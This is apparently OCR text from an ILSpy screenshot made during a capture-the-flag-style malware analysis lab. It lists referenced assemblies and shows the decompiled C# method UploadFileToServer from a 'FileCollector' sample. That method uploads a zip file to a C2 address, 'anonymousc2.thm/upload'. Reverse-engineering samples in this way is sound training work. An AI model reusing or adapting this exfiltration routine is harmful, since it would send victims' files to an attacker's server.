 ILSpy
File View Window Help
(Default) C# C# 11.0 / VS 2022.
Assemblies
WindowsBase (8.0.0.0, .NETCoreApp, v8.0)
PresentationCore (8.0.0.0, .NETCoreApp, v8.0)
PresentationFramework (8.0.0.0, .NETCoreApp
demo (1.0.0.0, .NETFramework, v4.7.2)
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
WarevilleApp
System.Runtime (6.0.0.0, .NETCoreApp, v6.0)
System.Windows.Forms (6.0.2.0, .NETCoreAp
System.ComponentModel.Primitives (6.0.0.0,
System.Net.WebClient (6.0.0.0, .NETCoreApp,
System.Runtime.InteropServices.RuntimeInfo
System.Diagnostics.Process (6.0.0.0, .NETCore
System.ComponentModel.TypeConverter (6.0
System.Drawing.Primitives (6.0.0.0, .NETCore
System.Drawing.Common (6.0.0.0, .NETCore
System.Private.CoreLib (6.0.0.0, .NETCoreApp
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0
System.Windows.Forms.Primitives (6.0.2.0, .N
System.ObjectModel (6.0.0.0, .NETCoreApp, v
System.Runtime.InteropServices (6.0.0.0, .NET
System.Runtime.CompilerServices.Unsafe (6.0
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
UploadFileToServer(string) : void
// explorer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FileCollector.Program
using System.Net;
private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload";
using WebClient webClient = new WebClient();
try
{
webClient.UploadFile(address, zipFilePath);
Log("File uploaded successfully.");
}
catch (WebException)
{
}
}